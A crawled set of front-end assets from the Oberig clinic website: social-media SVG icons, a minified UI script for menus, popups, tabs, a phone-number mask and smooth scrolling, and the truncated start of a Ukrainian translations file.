request_url: https://oberig.ua/storage/editor/fotosWEBP/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg
body_size: 92
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M15.1168 2.82756e-08H0.882446C0.39502 0.000244169 -0.000122042 0.39563 2.82756e-08 0.883179V15.1176C0.000244169 15.605 0.39563 16.0001 0.883179 16H15.1168C15.6045 16.0001 15.9999 15.6049 16 15.1172C16 15.1171 16 15.1169 16 15.1168V0.882446C15.9998 0.39502 15.6044 -0.000122042 15.1168 2.82756e-08Z" fill="#4267B2"/>
<path d="M11.0469 16V9.8125H13.1328L13.4453 7.39062H11.0469V5.84814C11.0469 5.14856 11.2411 4.67188 12.2443 4.67188H13.5156V2.5116C13.2944 2.48218 12.5355 2.41638 11.6525 2.41638C9.80872 2.41638 8.54688 3.54138 8.54688 5.60828V7.39062H6.46875V9.8125H8.54688V16H11.0469Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/async-scripts.js?id=d436fcda61442ad69448
body_size: 4110
content:
!function(t){var e={};function o(s){if(e[s])return e[s].exports;var i=e[s]={i:s,l:!1,exports:{}};return t[s].call(i.exports,i,i.exports,o),i.l=!0,i.exports}o.m=t,o.c=e,o.d=function(t,e,s){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:s})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(t,e){if(1&e&&(t=o(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var s=Object.create(null);if(o.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)o.d(s,i,function(e){return t[e]}.bind(null,i));return s},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="/",o(o.s=6)}({6:function(t,e,o){t.exports=o("PmFJ")},PmFJ:function(t,e,o){"use strict";o.r(e);var s={leftArrows:document.querySelectorAll("#vue-slider .js-left"),rightArrows:document.querySelectorAll("#vue-slider .js-right"),leftArrowsClickListener:function(){this.leftArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .prev").click()}),{passive:!1})}))},rightArrowsClickListener:function(){this.rightArrows.forEach((function(t){t.addEventListener("click",(function(){document.querySelector("#vue-slider .next").click()}),{passive:!1})}))},init:function(){this.leftArrowsClickListener(),this.rightArrowsClickListener()}},i={mobile_menu:document.querySelector(".mobile-menu"),mobile_burger:document.querySelector(".header_burger"),left_menu:document.querySelector(".left-menu_container"),listener:function(){var t=this.mobile_burger,e=this.left_menu;this.mobile_menu.addEventListener("click",(function(){t.classList.contains("open")?(t.classList.remove("open"),e.style.display="none",document.querySelector("html").style.overflowY=""):(t.classList.add("open"),e.style.display="block",document.querySelector("html").style.overflowY="hidden")}),{passive:!1})},init:function(){this.listener()}},n=o("ZtHl"),c={openButtons:document.querySelectorAll(".js-open-popup"),closeButton:document.querySelector(".js-close-popup"),closeButtons:document.querySelectorAll(".js-close-popup"),isShown:!1,isShownMob:!1,init:function(){null==this.openButtons||this.closeButton;if(null==this.openButtons||null==this.closeButton)return!1;this.listener()},listener:function(){this.show(),this.hide(),this.outerClick(),this.mobHide()},show:function(){for(var t=0;t<this.openButtons.length;t++)this.openButtons[t].addEventListener("click",e,{passive:!1});function e(){var t=this.dataset.popup,e=document.querySelector('[data-modal="'+t+'"]');if(c.isShownMob)return e.classList.remove("show"),e.classList.remove("from-footer"),c.isShown=!1,c.isShownMob=!1,void this.classList.remove("active");e.classList.add("show"),c.isShown=!0,this.classList.contains("footer_mobile-item")&&(this.classList.add("active"),e.classList.add("from-footer"),c.isShownMob=!0)}},mobHide:function(){document.querySelector(".footer_mobile-item.js-open-popup").addEventListener("click",(function(){if(console.log("debugger"),this.classList.contains(".active")){this.closest(".modal-mask").classList.contains("from-footer")&&this.closest(".modal-mask").classList.remove("from-footer");var t=this.dataset.popup;document.querySelector('[data-modal="'+t+'"]').classList.remove("show"),this.classList.remove("active"),c.isShownMob=!1}}))},hide:function(){for(var t=0;t<this.closeButtons.length;t++)this.closeButtons[t].addEventListener("click",e);function e(){console.log("hide"),this.closest(".modal-mask").classList.remove("show"),c.isShown=!1}},outerClick:function(){document.addEventListener("mousedown",(function(t){if(t.stopPropagation(),0!=c.isShown){var e=document.querySelector(".show .modal-container"),o=t.target;do{if(o==e)return;o=o.parentNode}while(o);e.closest(".modal-mask").classList.remove("show"),c.isShown=!1,document.querySelector(".footer_mobile-item.active")&&document.querySelector(".footer_mobile-item.active").classList.remove("active")}}))}},r=c,l={phoneInputs:document.querySelectorAll('input[type="tel"'),init:function(){for(var t=0;t<this.phoneInputs.length;t++)this.phoneInputs[t].addEventListener("focus",(function(){this.value.length||(this.value="+38(0")}),{passive:!1}),this.phoneInputs[t].addEventListener("input",this.phoneMask,{passive:!1})},phoneMask:function(){var t=this.value.replace("+38(0","").replace(/\D/g,"").match(/(\d{0,2})(\d{0,3})(\d{0,2})(\d{0,2})/),e=(t[1]?"+38(0"+t[1]:"")+(t[2]?") "+t[2]:"")+(t[3]?"-"+t[3]:"")+(t[4]?"-"+t[4]:"");this.value=e}};function a(t,e){for(var o=0;o<e.length;o++){var s=e[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}var u=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.$customSelect=document.querySelector(".custom-select"),this.$selectListWrap=document.querySelector(".custom-select__list-wrap"),this.$selectItem=document.querySelectorAll(".custom-select__item"),this.$current=document.querySelector(".custom-select__current-wrap"),this.$currentValue=document.querySelector(".custom-select__current-value"),this.$input=this.$customSelect?this.$customSelect.parentElement.querySelector(".js-custom-value"):null,this.selectActiveClass="custom-select--open",this.itemActiveClass="custom-select__item--active",this.$form=document.querySelector("#custom-select-form")}var e,o,s;return e=t,(o=[{key:"init",value:function(){this.$customSelect&&this.selectToggle()}},{key:"selectToggle",value:function(){var t=this;this.$current.addEventListener("click",(function(){t.$customSelect.classList.toggle(t.selectActiveClass)}),{passive:!1}),this.$selectItem.forEach((function(e,o){e.addEventListener("click",(function(e){var o=e.currentTarget;t.$itemActive=t.$customSelect.querySelectorAll("."+t.itemActiveClass),t.$itemActive.forEach((function(e){e.classList.remove(t.itemActiveClass)})),o.classList.add(t.itemActiveClass);var s=o.getAttribute("data-id");t.$input.value=s,t.$currentValue.innerText=o.innerText,t.$customSelect.classList.remove(t.selectActiveClass),t.$form.submit()}),{passive:!1})})),document.addEventListener("keydown",(function(e){27==e.keyCode&&t.$customSelect.classList.remove(t.selectActiveClass)}),{passive:!1})}}])&&a(e.prototype,o),s&&a(e,s),t}());function d(t){throw new Error('"'+t+'" is read-only')}var f=function(){var t=document.querySelectorAll(".tab-trigger"),e=document.querySelectorAll(".tab-content");!function(){!function(){for(var e=0;e<t.length;e++)t[e].dataset.offset=t[e].getBoundingClientRect().top+window.scrollY-50}();var o=function(t){for(var o=event.currentTarget,s=o.classList;"tab-trigger"!=s[1];)d("targetClicked"),s=(o=o.parentElement).classList;var i=o.nextElementSibling;o.children[0];if(i.classList.contains("active"))i.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){t.classList.contains("active")&&(t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),i.classList.add("active"),o.classList.add("active");var n=o.dataset.offset;window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:n,behavior:"smooth"})}),200)}};t.forEach((function(t){t.addEventListener("click",o)})),window.addEventListener("resize",(function(){t.forEach((function(t){t.removeEventListener("click",o);var e=t.getBoundingClientRect().top+window.scrollY-50;t.dataset.offset=e}))})),window.addEventListener("orientationchange",(function(){t.forEach((function(t){t.removeEventListener("click",o)}))}))}()},v=o("dwco"),m=o.n(v),h={$tabs:document.querySelector(".tabs-js"),$tabsTitles:document.querySelectorAll(".tabs-js .custom-tab__title"),$tabsContents:document.querySelectorAll(".tabs-js .custom-tab__content"),$tabsAccordeonTitles:document.querySelectorAll(".tabs-js .custom-tab__accordeon-item"),init:function(){var t=window.location.hash;if(""!==t){var e=t.slice(1);h.$tabsTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsAccordeonTitles.forEach((function(t){t.classList.remove("active")})),h.$tabsContents.forEach((function(t){t.classList.remove("active")})),document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]')&&document.querySelector('.tabs-js .custom-tab__title[data-hash="'+t+'"]').classList.add("active"),document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]')&&window.matchMedia("(min-width: 768px)").matches&&document.querySelector('.tabs-js .custom-tab__content[data-hash="#'+e+'"]').classList.add("active")}for(var o=this.$tabsTitles,s=(this.$tabsContents,this.$tabsAccordeonTitles,function(t){o[t].addEventListener("click",(function(e){if(e.stopPropagation(),o[t].classList.contains("active"))return!1;for(var s=0;s<h.$tabsTitles.length;s++)h.$tabsTitles[s].classList.contains("active")&&h.$tabsTitles[s].classList.remove("active");o[t].classList.add("active");for(var i=o[t].dataset.tab,n=0;n<h.$tabsContents.length;n++)h.$tabsContents[n].classList.contains("active")&&h.$tabsContents[n].classList.remove("active");document.querySelector('.tabs-js [data-tab="'+i+'-tab"]').classList.add("active");var c=e.target.getAttribute("data-hash");window.location.hash=c}),{passive:!1})}),i=0;i<o.length;i++)s(i)}},p=h;function b(t){throw new Error('"'+t+'" is read-only')}var w=function(){var t,e=document.querySelectorAll(".tabs-js .custom-tab__content"),o=document.querySelectorAll(".tabs-js .custom-tab__accordeon-item");!function(){for(var t=0;t<o.length;t++){o[t].dataset.offset=0;var e=o[t].getBoundingClientRect().top+window.scrollY-50;o[t].dataset.offset=e}}(),t=function(t){event.stopPropagation();for(var o=event.currentTarget,s=o.classList,i=o.dataset.hash;"custom-tab__accordeon-item"!=s[0];)b("targetClicked"),s=(o=o.parentElement).classList;var n=o.nextElementSibling;if(o.children[0],n.classList.contains("active"))n.classList.remove("is-not-show"),n.classList.remove("active"),o.classList.remove("active");else{e.forEach((function(t){(t.classList.contains("active")||t.classList.contains("is-not-show"))&&(t.classList.remove("is-not-show"),t.classList.remove("active"),t.previousElementSibling.classList.remove("active"))})),n.classList.add("active"),o.classList.add("active");var c=o.dataset.offset;window.location.hash=i,window.matchMedia("(max-width: 767px)").matches&&setTimeout((function(){window.scrollTo({top:c,behavior:"smooth"})}),200)}},o.forEach((function(e){e.addEventListener("click",t)})),window.addEventListener("resize",(function(){o.forEach((function(e){if(e.removeEventListener("click",t),window.matchMedia("(max-width: 767px)").matches){var o=e.getBoundingClientRect().top+window.scrollY-50;e.dataset.offset=o}})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")})),window.addEventListener("orientationchange",(function(){o.forEach((function(e){e.removeEventListener("click",t)})),""===window.location.hash&&window.matchMedia("(min-width: 768px)").matches&&e[0].classList.add("active")}))};m.a.polyfill(),document.querySelectorAll(".custom-tab__content").length&&window.matchMedia("(max-width: 767px)").matches&&document.querySelectorAll(".custom-tab__content").forEach((function(t){t.classList.remove("active")})),document.addEventListener("DOMContentLoaded",(function(){document.onreadystatechange=function(){var t,e;"complete"===document.readyState&&(s.init(),i.init(),n.a.init(),r.init(),l.init(),u.init(),document.querySelector(".tabs-js")&&(p.init(),window.addEventListener("orientationchange",(function(){setTimeout((function(){p.init()}),300)}))),document.querySelector(".js-toggle-tags")&&(t=document.querySelector(".js-toggle-tags"),e=document.querySelector(".js-tags"),t.addEventListener("click",(function(t){t.currentTarget.classList.toggle("head-lines__text--active"),e.classList.toggle("tag-wrap--show")}),{passive:!1})),document.querySelectorAll(".tab-trigger")&&(f(),window.addEventListener("resize",(function(){f()})),window.addEventListener("orientationchange",(function(){f()}))),document.querySelector(".tabs-js")&&(w(),window.addEventListener("resize",(function(){w()})),window.addEventListener("orientationchange",(function(){w()}))))}}))},ZtHl:function(t,e,o){"use strict";var s={fs_bigger_btn:document.querySelector(".bigger-fs"),fs:document.querySelector("html"),listener:function(){var t=this.fs_bigger_btn,e=this.fs;t.addEventListener("click",(function(){t.classList.contains("active")?(t.classList.remove("active"),e.style.fontSize="32px"):(t.classList.add("active"),e.style.fontSize="36px")}),{passive:!1})},init:function(){this.listener()}};e.a=s},dwco:function(t,e,o){!function(){"use strict";t.exports={polyfill:function(){var t=window,e=document;if(!("scrollBehavior"in e.documentElement.style)||!0===t.__forceSmoothScrollPolyfill__){var o,s=t.HTMLElement||t.Element,i={scroll:t.scroll||t.scrollTo,scrollBy:t.scrollBy,elementScroll:s.prototype.scroll||r,scrollIntoView:s.prototype.scrollIntoView},n=t.performance&&t.performance.now?t.performance.now.bind(t.performance):Date.now,c=(o=t.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(o)?1:0);t.scroll=t.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(t,e.body,void 0!==arguments[0].left?~~arguments[0].left:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:t.scrollY||t.pageYOffset):i.scroll.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:t.scrollX||t.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:t.scrollY||t.pageYOffset))},t.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?i.scrollBy.call(t,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(t,e.body,~~arguments[0].left+(t.scrollX||t.pageXOffset),~~arguments[0].top+(t.scrollY||t.pageYOffset)))},s.prototype.scroll=s.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var t=arguments[0].left,e=arguments[0].top;m.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},s.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):i.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},s.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var o=f(this),s=o.getBoundingClientRect(),n=this.getBoundingClientRect();o!==e.body?(m.call(this,o,o.scrollLeft+n.left-s.left,o.scrollTop+n.top-s.top),"fixed"!==t.getComputedStyle(o).position&&t.scrollBy({left:s.left,top:s.top,behavior:"smooth"})):t.scrollBy({left:n.left,top:n.top,behavior:"smooth"})}else i.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function r(t,e){this.scrollLeft=t,this.scrollTop=e}function l(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function a(t,e){return"Y"===e?t.clientHeight+c<t.scrollHeight:"X"===e?t.clientWidth+c<t.scrollWidth:void 0}function u(e,o){var s=t.getComputedStyle(e,null)["overflow"+o];return"auto"===s||"scroll"===s}function d(t){var e=a(t,"Y")&&u(t,"Y"),o=a(t,"X")&&u(t,"X");return e||o}function f(t){for(;t!==e.body&&!1===d(t);)t=t.parentNode||t.host;return t}function v(e){var o,s,i,c,r=(n()-e.startTime)/468;c=r=r>1?1:r,o=.5*(1-Math.cos(Math.PI*c)),s=e.startX+(e.x-e.startX)*o,i=e.startY+(e.y-e.startY)*o,e.method.call(e.scrollable,s,i),s===e.x&&i===e.y||t.requestAnimationFrame(v.bind(t,e))}function m(o,s,c){var l,a,u,d,f=n();o===e.body?(l=t,a=t.scrollX||t.pageXOffset,u=t.scrollY||t.pageYOffset,d=i.scroll):(l=o,a=o.scrollLeft,u=o.scrollTop,d=r),v({scrollable:l,method:d,startTime:f,startX:a,startY:u,x:s,y:c})}}}}()}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -87
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/share-white.svg
body_size: 175
content:
<svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M3.17648 6.58826C1.42494 6.58826 0 8.01319 0 9.76474C0 11.5163 1.42494 12.9412 3.17648 12.9412C4.92802 12.9412 6.35296 11.5163 6.35296 9.76474C6.35296 8.01319 4.92802 6.58826 3.17648 6.58826ZM3.17648 11.5294C2.20329 11.5294 1.41178 10.7379 1.41178 9.76474C1.41178 8.79159 2.20333 8.00004 3.17648 8.00004C4.14962 8.00004 4.94117 8.79159 4.94117 9.76474C4.94117 10.7379 4.14966 11.5294 3.17648 11.5294Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 0C11.0719 0 9.64697 1.42494 9.64697 3.17648C9.64697 4.92802 11.0719 6.35296 12.8235 6.35296C14.575 6.35296 15.9999 4.92802 15.9999 3.17648C15.9999 1.42494 14.575 0 12.8235 0ZM12.8235 4.94117C11.8503 4.94117 11.0588 4.14966 11.0588 3.17648C11.0588 2.20329 11.8503 1.41178 12.8235 1.41178C13.7966 1.41178 14.5881 2.20329 14.5881 3.17648C14.5881 4.14962 13.7966 4.94117 12.8235 4.94117Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M12.8235 12.9412C11.0719 12.9412 9.64697 14.3661 9.64697 16.1176C9.64697 17.8692 11.0719 19.2941 12.8235 19.2941C14.575 19.2941 15.9999 17.8691 15.9999 16.1176C15.9999 14.3661 14.575 12.9412 12.8235 12.9412ZM12.8235 17.8823C11.8503 17.8823 11.0588 17.0908 11.0588 16.1176C11.0588 15.1445 11.8503 14.3529 12.8235 14.3529C13.7966 14.3529 14.5881 15.1445 14.5881 16.1176C14.5881 17.0908 13.7966 17.8823 12.8235 17.8823Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M10.6999 4.09112L4.77051 7.92615L5.53725 9.11162L11.4667 5.27659L10.6999 4.09112Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
<path d="M5.53687 10.4906L4.76831 11.6748L10.5332 15.4163L11.3017 14.2322L5.53687 10.4906Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/title-leafs.svg
body_size: -170
content:
<svg width="67" height="85" viewBox="0 0 67 85" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="white"/>
<path d="M35.9042 76.5698C0.204382 76.3011 2.72746 41.6058 2.72746 41.6058C2.72746 41.6058 36.9705 39.9139 35.9042 76.5698Z" fill="#B3D564" fill-opacity="0.35"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="white"/>
<path d="M61.1478 6.07704C30.4642 9.61756 35.7476 39.2262 35.7476 39.2262C35.7476 39.2262 65.3779 37.4316 61.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotosWEBP/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg
body_size: 955
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.9519 4.70166C15.913 3.8501 15.7777 3.26855 15.58 2.75977C15.3792 2.22595 15.0642 1.74243 14.6572 1.34277C14.2577 0.935791 13.774 0.620728 13.2402 0.4198C12.7313 0.222168 12.1499 0.0870361 11.2983 0.0483398C10.4452 0.00927734 10.1726 0 8 0C5.82739 0 5.55481 0.00927734 4.70166 0.0480957C3.8501 0.0870361 3.26868 0.22229 2.75977 0.420044C2.22595 0.62085 1.74243 0.935791 1.34277 1.34277C0.935791 1.74231 0.620728 2.22583 0.4198 2.75964C0.222168 3.26855 0.0870361 3.8501 0.0483398 4.70154C0.00927734 5.55481 0 5.82727 0 7.99988C0 10.1726 0.00927734 10.4452 0.0483398 11.2983C0.0871582 12.1498 0.222412 12.7313 0.420166 13.2402C0.620972 13.7739 0.935913 14.2576 1.3429 14.6571C1.74243 15.0641 2.22607 15.379 2.75989 15.5798C3.26868 15.7777 3.85022 15.9128 4.70178 15.9518C5.55505 15.9907 5.82751 15.9999 8.00012 15.9999C10.1727 15.9999 10.4453 15.9907 11.2985 15.9518C12.15 15.9128 12.7314 15.7777 13.2404 15.5798C14.3149 15.1643 15.1644 14.3148 15.58 13.2402C15.7778 12.7313 15.913 12.1498 15.9519 11.2983C15.9907 10.4451 16 10.1726 16 8C16 5.82727 15.9907 5.55481 15.9519 4.70166ZM14.5118 11.2328C14.4763 12.0128 14.3459 12.4364 14.2365 12.7183C13.9673 13.416 13.4159 13.9674 12.7181 14.2366C12.4363 14.3461 12.0127 14.4764 11.2327 14.512C10.3893 14.5505 10.1362 14.5586 8 14.5586C5.86365 14.5586 5.61072 14.5505 4.76721 14.512C3.9873 14.4764 3.56372 14.3461 3.28174 14.2366C2.93433 14.1083 2.62 13.9038 2.36194 13.6381C2.09619 13.38 1.89172 13.0658 1.76343 12.7183C1.65393 12.4364 1.52356 12.0128 1.48804 11.2328C1.44958 10.3893 1.44141 10.1362 1.44141 8.00012C1.44141 5.86389 1.44958 5.61096 1.48804 4.76733C1.52368 3.9873 1.65393 3.56372 1.76343 3.28186C1.89172 2.93433 2.09631 2.62 2.36194 2.36194C2.62 2.09619 2.93433 1.89172 3.28186 1.76355C3.56372 1.65393 3.9873 1.52368 4.76733 1.48804C5.61084 1.44958 5.86389 1.44141 8 1.44141H7.99988C10.136 1.44141 10.389 1.44958 11.2327 1.48816C12.0127 1.52368 12.4362 1.65405 12.7181 1.76355C13.0656 1.89185 13.3799 2.09631 13.6379 2.36194C13.9037 2.62 14.1082 2.93433 14.2363 3.28186C14.3459 3.56372 14.4763 3.9873 14.5118 4.76733C14.5503 5.61084 14.5585 5.86389 14.5585 8C14.5585 10.1362 14.5504 10.3892 14.5118 11.2328Z" fill="url(#paint0_linear)"/>
<path d="M7.99988 3.89185C5.73108 3.89185 3.89185 5.7312 3.89185 8C3.89185 10.2688 5.73108 12.108 7.99988 12.108C10.2688 12.108 12.108 10.2688 12.108 8C12.108 5.7312 10.2688 3.89185 7.99988 3.89185ZM7.99988 10.6666C6.52722 10.6665 5.33325 9.47266 5.33337 7.99988C5.33337 6.52722 6.52722 5.33325 8 5.33325C9.47278 5.33337 10.6666 6.52722 10.6666 7.99988C10.6666 9.47266 9.47266 10.6666 7.99988 10.6666Z" fill="url(#paint1_linear)"/>
<path d="M13.2303 3.72961C13.2303 4.25977 12.8005 4.68958 12.2704 4.68958C11.7401 4.68958 11.3103 4.25977 11.3103 3.72961C11.3103 3.19934 11.7401 2.76953 12.2704 2.76953C12.8005 2.76953 13.2303 3.19934 13.2303 3.72961Z" fill="url(#paint2_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="1.34269" y1="14.6572" x2="14.6573" y2="1.34256" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFD600"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#D800B9"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="5.09509" y1="10.9048" x2="10.9048" y2="5.09509" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF6400"/>
<stop offset="0.5" stop-color="#FF0100"/>
<stop offset="1" stop-color="#FD0056"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="11.5915" y1="4.40836" x2="12.9491" y2="3.05075" gradientUnits="userSpaceOnUse">
<stop stop-color="#F30072"/>
<stop offset="1" stop-color="#E50097"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_ua
body_size: 17218
content:

<!-- FAQ: IP MISMATCH REAL (18.117.84.62) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \"\u041e\u0431\u0435\u0440\u0456\u0433\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 